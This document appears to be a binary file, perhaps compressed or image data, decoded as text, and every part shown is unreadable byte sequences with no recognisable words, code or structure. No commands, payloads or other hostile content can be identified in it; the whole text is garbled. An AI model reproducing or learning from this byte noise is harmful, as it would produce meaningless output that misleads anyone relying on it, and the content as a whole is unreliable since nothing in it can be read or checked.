��v@�1	P%(a�����$d���D�a�UB&�H�\L=g8�� �dBv�Dl�B@!2*S*�@����A4 � <M��Ha�8 B���h�D �B���`	Hh��� �(+X�?�aL!�K� ^ ��F :��hA#�4h!	-؀��'��s�d�:�"6�84�N@�8aЁ&	��?��$$�	a���g`��� ;Tĺ؅!�CȊ\��hw�C_;n��;��Cx>�^�mpq���X�3�c
�X���'=u	��Ȟ6�����|�S�@��euF?(�U�� 	��� V��qt%樁��}a`P]?@_С�\���WO�uR��Ta!�P1DT���(D��@AU�U��d�
U�
x�7G�]|�h ��b��V�x� ���W��'
��;聐u@�#A��7'<%�6B�������Z�8��d"$f����N�c�
L1
t�<��**��?��{���v�ë��V��T	1�^��^n.�{��(��1\rd ��(��<I����à�8��P�� ���0�ʜ�4���H�F#ؗsF �̘����_0��p,���7� ��b����i0dV���?���,��VIa1����(�P�� >^�g@3 ��p�"�PN�'AF�AD�	A!��i�a���� Q�Dʐ��v2rQJ����DK[:BH9�a�a
9����-%q��ړ^N�T<.����S�q�p���֌l�U[��^�����ΫH�A.��-� �h@�1��2!�Ȕ�D5�e����X~{S��X��.��r*C��U��A�������B��pF;����"K�݄l�D�ūe-�T%*)	ǵu�x�@�|� dL�v3��x!h8���	��_��
�p�M�%�$�.������
y�!�b�FN�T� �_��;(�#����<)3@ D��l�4��E"�i*a3�D!�hr��XVW���;�L�ai���ax�` �(��b�B�o��'�@�<L��B���lY8�B�l�@��eF;Ё� ��B���@�_�Ys~BP��	��ś���#�%�9����a �QI�D+��������\���S�'< o!9��Bv��l�HZ���r���yLj�j;�w�@�	6^�(`#���#��q@$����,��h��X�/x�fp%lÌ�����(��؋h�i�:'K� �Q��i����(��ؠDb7��RA��?��9� ���4��{��:iP9cL� 0���X�B�x"�H�ޒ�*��&r	g�'jP�ۈ'8 �p3" �Z��?@�t�9����:�����0($�0pr7��n2��Ћ��,��/��:ZhЁa ZX&���с� ���$�y�/��J &������ ��0��C"��}(����X��ï%��0x�v�(�/�3�bh�$2H-h��Xἅ=h��B��9�vp)�B�5pEȀ�{�=�H'���������:��I�H
p>c��PG+��C�P9)��k��Rz�%��n�4��B����QI��;�*��¿/�5��v�*p ����]됔*��j���`#b��X3���@q��61�JWJ�7J����O)K�x��KA�"����D�((f`��K�3�9�3& � H�9`�X&�"dy��BX�*B�ら3\	�j�ު"9і������q��' �@(Zx(��������~ف���;�c�S�Æaˆ!����?*���@$� �Ml�,H�@(h2���P"X1P�c� 蚁�Tа��J�[��aq�2@򒙑Ʉ?�1H�LX��0�d�-���
�f� #��8�@��{A��2i�6�n�ut(��r���̈́6�������/��&hY��Q�y��H��B�{���9�� ��A۳����^+J�4��*���>铙��.�4���,SS�}����V�
���?���]�S�9���Y4�`�Ak���(@������@�fȁJ�4��*��( J5�M�T_0 H�T� ��Q���� �� �DxD��&�{C���U~�9/ 4p��0��R*�d"�cb $��p� 6�	o� ����0��t	3���Ð[s`��x���c(�9d�0'�#�#��`��ތ�;���1�3pJ0���V}˽ !T��*��A�� :¹U�5؀E�	�(�Ő��0]u;i���%aF�Ё�`08�7xټQ0�ވ cQ�
h��Ѐ
@hPyP�
dH�!GrЇp�v2f뇌����(p{T�`�m�Q�=�D���{�
��'D@�m�L(�q�W`�1V�ȅ0r�@���$@v��Q��ȏ4�A)ak��+�G=���Q?� ~�q��)�p�	n �"�!a5V۞L˿0�4�9ʡ���S���k���H9(�|�B���(,8��+gcTI�T
�NIW�O]^�X[�0�GM���G�7ʢ���L��P�0� ��~��ب9"(7�07xf��{��,�wxmhÜ�"nio�pP�hЙ@�0�3��"�(��嚩u`��E�c)/�
��%����w-a<bW��<B&Ha��胻@���7?�hN�4�V�/���E:Uh���Ɛ���P#�������γSP�U�ԙaɄ��Jp��;%�'Nbx��i@,���������fH y��`��n����Di�Zh0u �C�42g@�k� �~ ` 	��rx m��8HL�2��
}� ~���j*>� ��d8>��3�$��`���"��|��14]�R�Y��?a[� J��ґ���4����r`*U3�U�q��	u�9%������E���}�(��j��T�@_�ubH�K��jz�ȁ/�a��0h�� 	�C��Py,��t�S9<,U�1X���4�x]WDAT����%���MX!�-�xТu���Z��
�N�6� HXH z���B���)r���/��c��&Mz`���XByeW<����Xaʰ� k�$kyE���Cb?*_Jx���#��,��/�|N��D����Ψ@0PilE�="@�%�(�ئ� pql%�0Y� a��J���M�����Q�.��_{�JX�j8f�PzС'�F�� ph m��*v�<;��j�(#d���g��kP��C�01+�1�=|�PP��`�7C��朇2q@��\ �B�*�Ԅ�>!)�?Eʑ�4�V���zt�4�n��p��Os��S?V���f�ѿXs�Y���[�Ӓt��5�b`����=������HG�bh�:0T�8/E}��d�v�Ĺ���K��s��l>�s�جss�3� �Ud�j~!�(C�M�	%LE�E"X� �rH`8h$z� F��1�7� ��2�����)��X	�.�P��ɉ�pY�' X�t%�x�͓vWy-k ��RBʘE���00�&K��RNR
U��]h�dH�m��D�h$��&i� ��$� ���:C�Z�ĵ�m�� �BZ�0�� ̦�� ��#�Ξ
��a��C8M(N�2fh�	��#��ë�
�@�#��(�wt���,��X�j0ǣ�tPG�yf���z��4L�7�ݣ�Q��3�E0(�P Y��̡[��[���}���r��`����n��FCga+J+M�H��o�TIX��phə����S(��w�Q���/9?096q]� �����]�1�&e�(�R�4��5���p�aH�C�M�@�h���@��V��>�g�s�A>8�Ey,>��38'��O$ P8�fP#s)�)7�.��.�F`�MOHP|H���1��=� H  ��L��"&Ñ��n��`�q��9�����5����v}X�d:k��MX<RaH��dGUPUS7�g���t�bh�2u��w+A����m|�A� ��7���K�� ��}�0OɄG4�H�-�a�OH�_�C����:�E��@P�"T��f		z��Hx���(�>Hk��LjQ>�'@@�{�~H��� �v	�v�����_HPP����
��t��P�n<�����&UJr �$
X	���lIt�!B�\���d�����	DG��=t�Е��9�~�3���"�n�ep����q�ۿp%Õ].ܸ��N$ݍ^�qE`�7���n�v�
��7���'��HcF�3'g�����3�n�]1���q��埙;��Qr|I	�R@JQ��?	�חd�o��(�^;|��g�|t@�(c�7
�t@�@`�q@B'�DO�C	n�$� �;�h"�c��'���?��@�̐���7�	�;D����G�h%A �:�\��:h�@I3��O3T`������bN8���D�`GA3�0A.�J�G@���A��ה� ��C�.���?�����È 	�~q$"�0	$*@"�
D�#�	*d2B��@�9$�@K(���?	�
E&	|���Tb,��bPВ	bB�P�Q�
`��jB"D�k�`�h��:$���/�T �sF��:�4#�I@�5>D�
-I����*��7�t3Q����@�Р4X���L�p��W���?�H"	"���Ht��	��Jg�B�P@�@���|��C0f�t��	-;���45�I��u���OqXc}�e�	��f<0&Zu���p9?,�5�	D=q���i����7\q���r��t��s�U+^���PYuGFu;�ǘ�m+k��]�^a�'P� &������yB!���B��?7�!B�30qBq�!�`!
D�"V����k��ăx��d�X��c�E�c�D���4���x�=^�@��p��3��e����	4�?������@�s	�4�Cha�	B�����
i���GJÍ�@G?����1�$���h!&x�S��@^� ��J:0$N�_�JB�P��!4�	CF���TB���G%�����<a��@DD��6��$��0pT�5P�8� "�D"����(HC �`5V��H��*���J}���:"��@�	mؐ.���� A��	ꔁ*$!	8��?r��h�
N�A8�	 AWDI��a��H�;��`D3HJc���-fj�A�[�#��Mf2��ʇ�΄fqU��nJ#�������v�kx�3�qf߶��1�j}Q:�aΪ	T �h�v����t]϶ڣF���s�h]�`��׵�$0ACR�J�M�S�:����l0-���kޖ�w���d��q?���$`��zx���L�����GH��7�7 ���8����
���G��"������0�ON1(Ta�2�$�����] ���9����,�� :���Dj��-�@DD@'�>�!H#^�cR�m�@9p�U�a �5֮��d� 
~=8�w���b��A�.|@�K��?���O8���,
�G�``A C(4Nr����)B3�L> ����b�R���t���2�+��'H%X�Ã�
;�`���V� �,��@Њ�� f@8P\���:|������<�j �捵6��xmo��[�����l���;��۔�6nÍnƱ���<p�=��O��k��Aa2���:�I_ZQ���#�5������LԢ�$�<:�|4R"�% TAU��&x���9��G��$���(��C
��0�C:��? p +b�("�5�P��A�ux@ MR�J��:k �
�����\���N�GV0P�L0@N�z�Ԁܟ���>@�$�@=�!!\���@�葚�,v'Wf�).�dHOx�e�]�  FO��/�@�%BJ#��
��D�N PL ���[�+�
��A�@_�@*8Ħ�p���*�r!�T��D��2�`��	��B3��#�������0{I���=���������0������R��=T �<2a��`�۱���
�D��q3�|/4�8&]��� }�s�լ�氃���c�&��E>/��0�ͩ�$�T>�5�֜��<E3v>L6�9[�vs��`y2��KdR�9��K��|�4nh��B���-.s�S��!*;O���衡p��������S�"�x�B�n��	�Cp��"���bjP�i@+f =���[ʶ,��
x����DD�4ՑɭA`�p�8�7�����@@S��?�O�M 1PX1YU̀2� 9OT��	Bd�1$ ؃��Y��U�>HD7���D;pOp� P1��X���@�j}�0H���	�$�@�
�|���@��T�?Pa�d�@$�T��,A�U܅�
A�Ja�{h�U���9�@K�@d�� 9��a�L����C+�D2d4 ��)`7�	hR>�-��?x]���b)�@�.����A$���M ��C�-�.�.��?��?�ل����T�6z�?�E��X�eS6%^?$��-7RFׄӏ�M����Yi�ݐM|�Wl��;�?�S=NY�����c�M�Yb��U:�9�CI T �QΛ�Ӷ���}�{LT|����	���}���T�u��4�#8�`�/��
�W�m�_��"�BZ�C�C��0�4�9�聅"	��@���<�SYU��7ܚ�IVY �J�de��H��ډ0�\���=� D�Dp��0��� � D��\@�@T���@�?�Fh8��D:��9$
1LV��ɟtUh͇�@�.���� �Y�?��\�@���l�$x�ω��a(�A&H�
 ��
 "��@,��A&h�s�����B	��'xW"��:h ;�@%z\$\')pq:���C9pCoh÷��6(d ���'�%���ۑ�����@$ A����%B��,�L �� (�c$�9<h[� (S2��X��]tcI��r��6Fb�C?�9~�8	�u\(8��g��@��9�M<fh�M�%Y0��Ɣ�:���7jc �B�B�5�XuD�(�x0�?�u8ߩ���h)ch��Xz�I
Df������e�U"�̀+��VZQ(���] B�A�AQ�@Y�OYz�����0<��;���7x ��C�����C��q�K�0���C�XG�}�O����@� 
���D���A0���
�6Ț�\����i�%�1͛ H��4�G�d�@�\����@
@�l��� jU�$Q��L%�e�a��Ha&d|P�0�?,j���\�@0��a��	�CX����M��2=��XU���f��5��g�&���Co� ,�m��'��@��� (�\�� ��l$B�^E '�T�,8 Y�]��C!�Lb�Ѐ���4C�]h�j�7���s�qLG@�;��r,_�����NO��gI�C8$V�D<ݨ;����ƍ�gp�X:�����Aʘ�τْN�C���ɜ�Yaxd�J�M���cT�EePJ��?��@��l�@-�?�+(BR؀"BPC�	�
��
�A����P�?�ʻ�A >�6D�:0 =��<IZUT��8@ 8T8�^Ap = APQΊH�YB �/���Y����/
���dL� Ī ԖăD��D�=��;HD�M����<]CN��=rCc��.�	(MJ댂���xkI|�|��y�?p0���T��$�$�?���VB2�!��X �pIH�?(������@�Jh@.`��T,=P 1P���;p���9� q\Yo��Nt��E��-0,h�@h�?��2AP��-���q�L���,U�+�@h�,8��R�C�Y,-Ϙ�܎[8��0xᅖ�6jc7��-r$4�9 ْ���-r��Tq^ێ�������ң�vC?��<�^��#ߎ@�͒xMIpr�<F���t$�5.�U�v��wL�p 喙�}�|��0Ȃ �GHe����?�Ě~��d5TF��@*�B�����A�`(�<$R�T�$��<0�:��C�d�N��7p*�`෌�pMHx��e�����Q/�p4� &`����U��@� d��U��>��4�N�C:�� 5� PBa�\s���pJ)�
0A������	��J� "���
�����p�J�-` ��?�[D	�0�$� J�е�Zq� dw�q		\94�/�Ct��DЃ9��;=�q�0Эg�M8p�
����ì�$!�	��5d�Dk� '�v�ؒ,��˰���Y4ma�rb�"��C4|�!�e�6"�flhel-�t�=��=��^�����ں��]h8� �U�a��?ңy����(��+��F9u����r��@�?d��M2F@!D��~�|D�~?J��Πa�)��������8BK:�?���A��Y�A�AM!�>��<�C��̉O�<�ß�Ȩr ��<���@�5@��\h�C���OQ1�X���9p �8�E��@��F��%��p��Ox����x0L�������ͱ[x�opF�� Tpa@+ ��g�V�x�S�rQ�
XuI|� ���&Q�B&dQX#KI��@  [Á���?`�?�A&x�(AI�@
@4,���ʶ�A&��
D�sEWԡ<DD�H�۰���!xaÈ�)���i�:� ��˾�h���E��؁R�C�
��(XV8�+8'r!�6�U̓�E�HhC30�@$��dh�ahph�/?�`X7t�X�xM�NO��Ma��9{�vÌj�?8�j�ڤ�+d��w�tS8��4%$23�8)cd��	4��l��Ԟ��fFfIa�)88?88��-�A5��+́-�#�8A�A�@���hA/ �?�9��3���B�B��7h@$@��@@�\������$0��\����j�����ƨR��/LQ����;�@ `-d��=����yI0~I���DM��it,	�7� 7|r8�@�΂�[��
H@�^!�
`����@����-����I`�������A�[@I�Jl���"����?@
,�@
$ ��O�\�JX.%X�h�>0�9x�9�.�T`h4�>F�HL%��P�R\z�� �4m`�Is�&(n� ��!�D�nĈ�ct��@�����"y��s�x� �CN�I��;w��?;w"���gPpH�7�# @���7p5w���_��N��z�۹r����W�߸q�N�����8������CkJ�'��<�t �L�9I�$:j'�����=t�#�����[0wvI����Ң�� �3�������9s6��S��
r��T������w���߼�{��>o�y~�c��$��3�o;�^��U�;�����[�uOT�`�����Hz��A�u�;�́�@�"�?�Ș�*� �z�Q(:�ǄJ���?���w,,�-�����%N��ԡ����	�-�a!�S�!�#�i@ :뀖 ������IHH�aZ����a�rP������I �3�H�1*a�L���k� �8,�7h	�I���~ �g�T� �a"7�(A�!A�rP��D����X�B`�GDx�������p�y �oD�d�<���H��T�fL(� 2@�0bH��0���'��c����4n�I��Lz����	���b����n����x �ޔ�� o�������&��������#)���	��q�3�"��܌�Ҫ.�N	��{O
�p��%�K�$��A���&K�8r�C���xɱ,&�f3N���<���Cv(Z3��Ԓ$�Z�����5[���1t��E��149Ƅ����!���K[�6$�N��n�|G�A��9��Ú���=o���EI�arh����\T���;л�D?�A2�#�I�0P�*`�7�uCL$�-mD4�q�J$)% C�K+���q���j:�p@���"Oz����U�AC������Q��a���tp�hȄ̓2i1��4�B���I�p�=�� ��b��rP#M��N�`��P�Ѓ# �9b�!��ZC��U�~���U{�:��d��A�`�40�(�E)@��!��4�ŭ1�
Q�"-�H�@�p2����$!+�Fq��$08�K~�vd���``�y�^=�׽�"�����l�����+\���^u�h�;�h"@1��*'<8���_p�(���Rf�Q�p C��ҕ8�:�ӕ�-����D��3�!Mf8����_�"a���0��N2�|�� ��A�Z:f9r�E�6���c�7�(@�S�_�BI���
r�Dm�G��A���z����q�G@�P������!�Dx��}	����u�+
�΀�S��� �p�\P*y��dK[z�GD�9��T0<D�$�Ї>j��p��H��I�Q�`(�����3@ ��$x)��|`���5p�$*�hq9�Mb�΄���/�Ğ��'($�@�>��!CP�j8�bX�������(��T����"I_x0 �pe�@Z@��=�O���?� �m*��$iE��6$� n2��gd�Ře�̹.�`NWJBj�''�S���E�h`b��ɼ2i�<��
�P��E�^����1�N.E��I�Y%*��)K9J���e��b$3�H���b�!�6��2$!�ϲ�K3`�$I3&f�f�c��|�L9]3�e�����w�%s�V�y� ��
V�6��#$�Ev֘(c��r�{�} ����
�Ȁ~��$P�q�~�C@$	d|:gz��O�Feg���D ��C:�����@1!Ǭ#��rv�c����-+:I��zFB^Q�A�p���p^V@�]����[	Z�Pb����� �H@�D�.�@s�*�6�	Mp�_�ga��N$�@ᐉL$���G!�a$�`w���<�E."�;�Q-��
y�Z<�Q����)�@i�onh#�� >��Gy�`
��*Ü�tt(��*��+��?����x �XI�D�.�d��Њ9�y��+�<�NN�I����[ɊMj~��(�m	�Y,�;ܽE�8D��r�uH':�	��r�c)$9pSNiv�lf/�LWp��4�'���e��3���f�4���@��H�6}���ح���^�2��8c���6����\#�t�܏{PS�h�"��Q��xr �a�*��6�0w���J�$ހD}��9o�����A�\�u�7 ��u��B2�\����20��ܱ7\L�dstC���r��CD���_�uܧ+����P"0��9�60文�娣��5�q�cT{���A0`[� 4��I$��	h ^@�
t���g��$��Ԥ� �MN�������V�d��� ( ��:����������`jh*��*`�Z!��Ɓ΁(��U���Xk���m�,  �h�B�<����B�@�K�!$��9dʑ�Ɓ���`����4�����n�pB^4�6���K'r�c����`�+�pg0���E\'c ����@��/
�UL���΁\�/
c0HB)
�c_�ag2��Nò@�`����!��'!��6�P̙|A^�~���G|^�ijڤ5�%ur�+�!��mNBA��~��a�Fnl��@9��~f@rj ����@��Q�`�D�x@�D��H""?$%��&G=�6���!�BJ.��AD���D��!6AD�-"�$�A ��Dޢxԏ�H��>� �8 h!�@f�F�"V)%p��������N Ā0�����N��F����AI�L�gN�M"�@��<D��N�0�����v#��!��+V� r���	�m	�$.K* ~ 
�� �dD�/��@s_��@�� ����`Wv�@ �amr�&ɜ�A :�B��rK��Y�&���a�r`b4`�3�S��k�6I:o�4��^��M��A��:�������G4�2!���M.p/�&��r7(����H����:H�4?L�2�$��� Al��6έ��$|!���$L�$�e��$`4�̮5���`j�Śn���z!llI�H��9�a~A�@�:��F��$Bc�@���4j!�;/
����ރ
g�A
��A	��@Z�s���@'Z� `@�H��6q@� �����ZGD��$��ʠ�H�/E�*�2F.���f@� ��L�Tt�@�'���I$��N`T�I@C�A���@0���F�̤F ��$�g^�-`"
(�A�p��A3�`	����4c'h	���0&�Aā2��D�� �\��cd`��`����e).��fj�+$7M@���TоBU\��!�a߂�`�;��9��� :36�S��`�%'��w�������d避�c*j 3�Cb�B+j.�D&)������^�)����e���v�대kN�/��2������^��AIB�Q��F�j�A�`i��8�h���$:`�@EK!ǂ��4���0����@9�qv�$���DD�`r�n<Z�����q�I�q�L"A**���#t��&�6DdO�sA�a���`�;��w��$�A<. ;@�bw �$,��,��z
V�Q[�-�aQf'��* ����`@*!|j�I�$D�w�@,U z��� <
�MH0��+� 
���$H"��	ta�m�tAN� r�S	��&D�J@	�`O�  ��w�a�!��`�Oz����e� ԁ�� J@^�܀�f�~�6Co1j�Ek���aL $�M�(6.�sa�@��r��3b��;>Q1ϡ�-��r��B�-��,J�d+�<����T``�˓eI�A���+(��S:Ɛ~�$�����b]*��eNBh��\��`��+!��At��`k3�$
�C�$@�8`D5C��kN�j>���R��Lal!�f��@�nO� ���� c�an��v��`��/�I"�Ҁ����`	�pw RD���o�p*���t�C¡�P��f�H ������y����[
<�$4�	���#&�3a� � �`I.
��J_Ғ��pDd5��UA ��z�'���
}e�o�TU`���ŃL^�Lؒ��
^�<$����	B\A`� �v�
�0�A	>ᩕ��@H@\ �  \��	J%��K��!0��:`q7�B]�A�`^�`��@v�	T�x�EѮ��F��0�h��:�AT!\����t�ƈ�B`�u���Y���&��\��&c�``�h�u��<額ט����$*�b訲Dt�.ռV�_��j�d�B��\�U�ّ���\�����1j!t���
oC1`�� $ �v m�"m�E��d��`d��`���n���`��y�r�䦗ۀ��#ɴ��`�����4�Z�`	� uf w{i����H*qbe�1e@��`D�u@�D��@v=hu��O�fE�>άD4�o
�?$�
,�҈�x �R`�<_�B�B-�����EI`�wSIB � זd|BuI$ 4T`|�~]�^ 
܀.q� ��{N�Ƿ�����2@��C�a��W	�����:��a	J�}	�ԁ9� J@N4` ��@@��n2�L�A�'�n���ݠ��Wz�:ڑ��2�A�!�٠������(�h��2>`8�
:��"�[�ȊA��S+��1;�K�&�]��X^�L8Ո$L�ۭBL.�p<߸��;g�N���8�Ku"/z���b ڡU�` ���k]��)��O��I�4�`��$�e��$!�$�AJ�IDCԃ8��7#D7��?��$�@5�j���ῑLF���T����$�S!~�8�F�z�� jfl@.d@f`	H���@J������Ώs%���  �* Aށ� ��@f ���Af�s"Z��T���Z�rE��$f�Dށ�ʰ��'����uP[��w����Ne4 � 2B����j�īh�+�
P
� ��2�M�M�����Kއ$�`� (7O,�
�zt�	J�܀�r���I�� �u�aA�	��n�	���!"�ȒP�� &�n����< >`�>��0�����j&���v�>������ "Y6Ң�;�0aBj���$I�q0�����Ŋ0`����/*�3�A��9��3#�s2e�Ę�#�s5Tࠐ^�
�4ЃqT(R��j@�^B���i�xP�?�ϝ���+��dy�k7plՂ���ܸq����a�AoHx4@��W�'%��/E�E[��������!K�w9a��v�^8&��g�8}�_)[�~P�Gnޏ@�~�>8�&Z�)��p�p9�~�K�,P�_+
�k���_�` ��:�<	"��� 1~<=�k��/�?�!��1>+	&^T�?X	�чPx��3� $���BO4��L<��;3�����NB��-P�R�?e� 	��AC�S�:�U�E�X��8@�4�`�#�#-#�I�����A���4@���@A�Ab����`�����*�,"�l�:��������C�SH4M�� ���^D 
)��'R� �v���%$�{(A�;�2 x`9萃9�$��? p���A���" �*����_���*�4#@� �K3XH�L3�F��H���,�D8�dэ8��`\�P�D!M�E!�+q�RG/�DFL0Pd�9c�T	��IPQfԽW�tUSR%�?��pPG��t/N��UX�E�Z<�U�Zn�Bnu��[HxÃ7���K2q�"	�l�c��@e�!�����əB�B���i��1�?�A�#�L�K?	��K�Q�u�<��2܆�>�4WHpz��?��&Ǵ��Æ��3�L鰆.W@�;��^��c�:����;ފ��?^,�8�#B��Q_���q� 	UX�i���OY�a�Vpᖌd"@e�SIK$)�!�LB2T�!Qu���ң�8H4C�e�0�P���
�p�0',���IBR4�x�ADr *�}�C$Cqk�1�5Dc^X�
�`�/���CX� ����R(C�,�%$*QQB#\p��	%�U ���0"k��;  ��=�5�r��_Ђs�`$V�`l ��#!H2
2�d!�h�3>Ќ|@ �8:�vv�0n�@G1T������V(r�p$$u����B(�J	�����!��V�oЄƋ����4�2R9�U&Y�T�'	�AH 1��d��������r-"KY\�r���.<�8��$#
h ��,�c��0Bt�3�$i�!ښ�ə�!���?R��Ԥ�m@�?
е�i�z�C� �@hmК�"����w9����7˙c<z|4�&\�C��J�#��me<7�ӡ ,�=�:0�%A_��;��8@2 ?���p�]�B&i�Bf0��т��?B�$� ����d��t$<�cS���@!	h(A�'8Ј'l��@�f���?t���G��A�@>p`v�B!|�kD��C��Z !���?˨�`.`�ш!`(�|�!CU��W=�!v����  ���Z蠘��G2v��,�"���? h�R� L�u�hA+Zb�G2�D�!
��M(#.$�\Y�B3��Ve(�}�&�1�P�"���,���R�2���$q�oώ���`�����Q�%&4��9��1��G��I�|���4,�@8,̍C��[D2v��3!:&BLl4�M!�Y�A�YÃ�!5���jl�����-=�:�19("96��>Z;jȁkʨ[p��y(����>�P�0�"4Ǌ�f��=
aO��q����"` }̑Q����Dׁ:��,.C���-C�u!�4DP�u�B��_ː�ޑ�����|���a&��I����)��h���J�^8�N�&A	֗I$T0,@� D�4PQ�I � ;��
Q�%�e�$�����B��f@��`���O��Ġ�pX% ���F!,�Gp�Dp���8�7\6��Tr@�n�����p@@�0�6|HFBҌ�6�Ǣ�>�,�6@5�A��D#
���*n܃8�

@�B�x��?�B�? ��"�sY|����K.���5$c���/B1�EzK.)�=�BI�z%��^���[�|���`d���0�U9�G�<A�ʅ9 ��!(�?�`�1���ࣩ�h"m�5$ǌ�P
�gp��(_
<�	h�Ar~1�$����EtZ�������Ý�>����J�7i87�/Āu��;L�DE sH���;�s����{Q�?��=��L�BH��F�� ^0Ǎn�>%B}ߎj�A���-(](��w�CÓ��S������j�Q&A�`�TO5LW�FU� k�@��y� ��	�[�M�`s�pN�\�; 	v�Ġ��_�o o@�. ��J`���Ճo�"�2@ݐ������p��24 F q�E�6*F��*�P 'Z@�(L��F���,A��[�@[���/@��Y �@��7$����u�5	�N�6�1S1G��Y@@� ��E���f�SD�d�tX���#�>#` �5�/'1�7*1#��uF��/'s�$_�H�1qtv�uWJ<�1
�vq�����v#&��Y@>@Lk0bo��Gl���3?���3�q|�פ���
�zm�Ivzm�	�aOvd\�������+�m������iPD$��S}"�s9��7�2Hk.� E�9�szp#R%=�w��W ��!��O!��G~秒AK P��i�PSe�;D�$`�i����S�5��I��0^pj#Pc�u*���l����=J�c�[��QrPWq�9��� DP
�0nPpm�.�	8��0+� `X�0X`�B`�)� ��p�u}��r*��C �3��c��C�m;xm;���q�����-Q���� ��?%W7�_D�  pN� 	�Y7#��I�u@r�T��	/��� ���t/0
��t9 	Ɠi�'_��u�I�� Y��[�Q�"" 905p`O/g�� �]@�va�@�x���8��p��3;�b�(�C�k�xiYkAS��b�@;J�G5�Q
A ��5	���}iOy�dU�d@�b���*�B*v���pDA`N������q2��'�9"@Q	�B3�}�; 93���~2�2}��2�v:� n6@P!�O��A	��{��&"�V` ��e�SH E�/-�/�0�IE�� ��=#�h���(�j��.C�!h 	9�H2'8? H�t05�5���';��	nA^�`�Y��"^�P.�@�`Qr��%�o
!*W�H 4��eD��|p�mBdD� � OV�5��F��������Q����c�
Q�{�z��+10�[!�.�p�@"LE�L5M��b �P	
J <�S�u��V���-�d�Y�/�]�` �5aa/5Q1�`
tM�`�x0�/!�0�y�<3x���`x1� �>��Q49�?zk�|�A*5�7cS�x�c+ -+@+��A��
Ѳ�DeB��ɚ���A'��Ǳ����Z�.�d�X����S�	��pf|혺ءf���� �c��`~��L0%�{��Ji�4p�w4P�5S	"P�%�D��	"pn��I,�nM�I�s��l�$�6��s9pT�4 	�q\�kP&�7\� ��J*qӗ})Cs0  0 <�n�	R �  ��{`�`X�R�� � � Tڀ�Ю	���ї<�`�JP��"DqD�DZ@� \|8-q����d����d��
�\5����0=�&AQ�GJ�;J`	"k	��e	�� `p;%��@�I5p�05.M�G�ҳ�$H��|��"�1�9�t��Z�����O���BLQC��7Ą�x]+L`�x�L��b���lKL��,��Sc
��cP5cs6���0e�w��5i�y�gCe�|� zKΑi`( z�Z��rL0ٱO0�����-��(��fp
q
>���K�f�1��8�d��# �8)�h!��@W�7|#���|K�ٲP  � �s�W	D�*�$*�/�*���ޥ/���HYҁD��J�$_�:p��$��"�$H����;�
C�l�J���* S�`�� H�*%��`K�K 8�M-R�{�O�p�p���L4DC}9 ޠ�WxX���������@�EFv��
�6I��0	��'^�_'Q���@� Y2YY��")R<�Q<�q�s�8��:zןfI�e�5�fj ����:�/��V�#��x�	�p�����Ǆc�F´
�ab��5��H���2���-sc0cpMt0<��D���p��P�z����G�,��7��{y`N����m06ZPB��S2qz#r#���A@4?�f� nE�`!p�P�(I���W � �hq��$��$`�! ,^D�� Y+�~�C�P"�����"U�i���p��1���	 �@h >'�'�	T��i�$' =�% 	D�Y 
��*�P7���!��:�P�  p��N�O}� ��˰�����������S�5$���H� .@�����bG4pm�# ��l@����t�:-�  4c�rT
.#H\ � ���$�C�j�y�@�3 1���w���_)QؾH�����PK�av0��g'�VQS�0�� (�x������DLɢ@��]�M�q�d��� ��4t0|0	oM�ww��=P77�y�
�@�k�G��ۗ�1�6�z	!ʠ��=�N�U 6�C�{� �l8��[�!~E) '�p�&θv7�Q��7��'���O`��!R� ԍ!��OA�fN��v�_���"�	�c	�pj >��%�S��q<|����/@�� ��Z� �* ��� kh��J3(U�k+�#��\~u�H���ۗ�`���*o����M�p����@~��p�(�X	q��p�/����IC&����7>h�	�`+���� Pp���� \�o�B�?Ff���7 
�#H�.�����[����T	�P<��^�� 6�R�=0 ������<C��� � A�IԸ��!�`���kX�s%2���s0��\�2�K�����-�!1�^���P�A,�04�o��	Y&p���Ԇ��XC�!X�r5�Ơ�B�8�u�̘���=cp��AW�摛����^y�C��ɿ4���Ǯ�_��1\�o�6��M�@�?-��g��?��A�7z,�3H�0H#�*���e�A3�0a����v���OF�� �%M��h(0áq4���'<&v��������^(��%�F�F�Ѩ��2�ʄZ % ���P|� �I��S�����BC	h1 "N�� " Q���AH��aa��� 2<0�tdh�|�����	�s��f�t<�@�%�`$����G�Ơo���,���u"�ǡz�Q�G���\��8������3L� "�T�&jE4�C�̲��� �&�8���Z)"��N���eE�>
�8x�W���SjP���`�
�����6}ȥ�j���f}5<�P������p��ʥ�R�%�������Y��n$��i>X%�J
�5���L�����j�j����އ� ��2�G��c�à�a�6�)���y��,&��a3��ɸ��b(�QĆy��)� d���yB~�,c��)����c�N�f`��� ��!��^r�!p�As��&��a��N8�v����R=���8`o�O� (��UP�(�?����4J4�#U�m9��
�1�S�0/��GU0�H<a� y]	VTA,>8 ��(d]ظ�$�����y�H������AK�hdz)�x@��Ǡn��F� ��|D�G�= ��k�ن�'PB	r�I�`i���Al�� �D$�i@�k�2�@b���PT��!�8!��"���{k!���B|,��������V	�U)!�«[M�W���U��[%ˈ���@(�+� kV$hP�f�P�!�	�H�Q�s��!5��B�E�p�cݨ@F@�]$\�& ���!Q�a������[[�W���� g(E\���b�cH��*��=*��_�`0i��"Pf�<�A+��CVЋ@�L�X�C䀀4lg8�d"��4�m�9�n�/�.��m^�6�m�����-x����8���cl��`���'E�2��5s��n�4���3p�(�~�ßJ�A��Ā>"0����O��A���@�B�ZH�e ]�������V�	�C�G?��
a� <�����ydH8��m�I��A��7�a	�3�Ա<�t�H��r��<��y��5��7=�K�9���He��?,`8��=ȀA(��B�F^��
(�U/x4>ЌD#�
r 	H� �����@"?��QR1�@��D�T%E�l�V��UXN�C/���
w�D]�v(�0��W�� b�"������-	��A���@Do����#��q��I)Y�"��!TU1/Y`@m�g`d)��R���&Ԫ������E*ҏ�:�Ti%3fFc�(@V��v�#������3���z@M�sd�8��Z���?�a=&"�A��w��4눰l $�		z��IM�� ���y�#���=���s�?�!�%���t���%��8�!@2,P�
t����@�@��`�̙h�E&��2��D��IādD#/��"��$H6��s�C�э"���X�޴{\#��j�d��-iC���?�UnL� 툪8ܧ�,d��@�&r�cN@��T6�� �����ch6�� ���	�@��0�'|�ܘ�	��n�q%8AH�Λ��� $ �[��C8�i-��Y�0T?"Az�\܉��@���#�"i�������W�OH0�C�5@y�*$�a ]}}�&�4���.C�[�z��FY�9v~&.d��5�������!�4�|��^G��0
